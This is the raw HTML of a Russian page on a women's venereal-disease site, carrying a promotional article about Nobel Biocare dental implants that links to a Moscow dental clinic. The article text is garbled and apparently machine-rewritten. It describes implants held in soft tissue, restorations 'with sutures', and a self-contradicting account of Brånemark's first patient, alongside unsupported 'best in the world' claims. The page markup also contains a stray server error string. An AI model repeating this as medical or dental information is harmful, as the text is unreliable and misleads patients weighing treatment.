

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html
body_size: 26508
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Имплант Nobel Parallel CC под ключ с коронкой - Венерические заболевания у женщин" />
	<meta property="og:description" content="Продукция Nobel Biocare представляет собой ряд зубных имплантатов, которые производятся уже 40 лет. Nobel Biocare— самый надежный и лучший имплантат в мире и входит в тройку лучших брендов имплантатов. Через 10 лет после установки конструкции выживаемость составила 98,5% — очень высокий показатель успешности лечения. На сегодняшний день в ассортименте стоматологии Илатан есть имплантация зубов в [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2022-03-16T05:35:20+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html#webpage","url":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html","name":"\u0418\u043c\u043f\u043b\u0430\u043d\u0442 Nobel Parallel CC \u043f\u043e\u0434 \u043a\u043b\u044e\u0447 \u0441 \u043a\u043e\u0440\u043e\u043d\u043a\u043e\u0439 - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html#primaryimage"},"datePublished":"2022-03-16T05:35:20+00:00","dateModified":"2022-03-16T05:35:20+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html","url":"https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html","name":"\u0418\u043c\u043f\u043b\u0430\u043d\u0442 Nobel Parallel CC \u043f\u043e\u0434 \u043a\u043b\u044e\u0447 \u0441 \u043a\u043e\u0440\u043e\u043d\u043a\u043e\u0439"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Имплант Nobel Parallel CC под ключ с коронкой&raquo;" href="https://yginekologa.com/implant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/2138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=2138' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fimplant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fimplant-nobel-parallel-cc-pod-klyuch-s-koronkoj.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Имплант Nobel Parallel CC под ключ с коронкой - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Имплант Nobel Parallel CC под ключ с коронкой</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 16.03.2022</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 32                    </div>                </div>                <hr>                                <div class="single-post-content"><div class="flat_pm_start"></div>
<p>Продукция Nobel Biocare представляет собой ряд зубных имплантатов, которые производятся уже 40 лет. Nobel Biocare— самый надежный и лучший имплантат в мире и входит в тройку лучших брендов имплантатов. Через 10 лет после установки конструкции выживаемость составила 98,5% — очень высокий показатель успешности лечения. На сегодняшний день в ассортименте стоматологии Илатан есть <a href="https://www.stomatologia-ilatan.ru/uslugi/implantaciya-zubov/">имплантация зубов в Москве</a> с отсроченной нагрузкой (через 4-6 месяцев для установки реставраций), а также ранние (через 3-4 недели) и немедленные методы реставрации. Для пациентов с полной адентией специальные варианты имплантатов Условно-съемные или Несъемные зубные протезы доступны с Nobel Implants с долгосрочной гарантией.</p>
<h3><img class="wp-image-2139 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20821%20462'%3E%3C/svg%3E" alt="" width="821" height="462" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg 1280w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-300x169.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-1024x576.jpg 1024w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-768x432.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-200x113.jpg 200w" data-lazy-sizes="(max-width: 821px) 100vw, 821px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg" /><noscript><img class="wp-image-2139 alignleft" src="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg" alt="" width="821" height="462" srcset="https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu.jpg 1280w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-300x169.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-1024x576.jpg 1024w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-768x432.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/03/4qqaoqdu-200x113.jpg 200w" sizes="(max-width: 821px) 100vw, 821px" /></noscript><br />
Nobel Biocare можно использовать для любого метода имплантации:</h3>
<p>1. в два этапа. Этот метод предполагает установку штифтов через несколько месяцев после удаления, пока отверстие не заживет. Имплантат удерживается в мягких тканях через разрез, а в кость вводится стержень. Имплантация произойдет в течение нескольких месяцев. После этого на стержне установили временный протез, а через месяц – постоянный. При отсутствии зубов для их восстановления требуется операция по формированию кости.</p>
<p>2. Одновременно. Имплантаты Nobel можно установить только при посещении стоматолога. Удаление зуба и удерживаемого в кости стержня производится одновременно, не дожидаясь полного заживления лунки. На следующий день была установлена временная коронка, которую через несколько дней заменили на постоянную.</p>
<p>3. Одноуровневая быстрая загрузка. Этот тип имплантата делается только в интактных зубах. Перед операцией пациент хорошо подготовлен. Врачи устанавливают имплантат, к которому практически сразу крепится протез. В этом случае иногда нужно подождать 2-3 дня. Методы восстановления зубов у людей без зубов включают реставрации с 3, 4 или 6 швами. Такие протоколы, как «три в одном», «четыре в одном», «шесть в одном» позволяют решать задачи в сложных клинических ситуациях.</p>
<p>Именно благодаря этому революционному открытию Бранемарка имплантология начала развиваться. К тому времени он уже получил второй титановый имплантат у плотника Гаста Ларссона, и у него не было зубов в челюсти, он плохо говорил, ел и испытывал сильные боли. Но теперь мужчина уже не хотел возвращаться к полноценной жизни и узнал об исследованиях профессора Бранемарка от своего дантиста. К нему был приписан первый доброволец, и он получил четыре имплантата с прикрепленными протезами.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/ne-rastut-volosyi-na-lobke-u-zhenshhin.html' title='Из-за чего не растут волосы на лобке у женщин?'>
<img width="120" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="не растут волосы на лобке у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin.png 320w, https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin-300x200.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin-150x100.png 150w, https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin-200x133.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin.png" /><noscript><img width="120" height="80" src="https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="не растут волосы на лобке у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin.png 320w, https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin-300x200.png 300w, https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin-150x100.png 150w, https://yginekologa.com/wp-content/uploads/2018/01/ne-rastut-volosyi-na-lobke-u-zhenshhin-200x133.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Из-за чего не растут волосы на лобке у женщин?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/kogda-holodilniku-nuzhen-doktor.html' title='Важные вопросы о ремонте холодильника'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/04/holodilnik-150x150.jpg 150w, 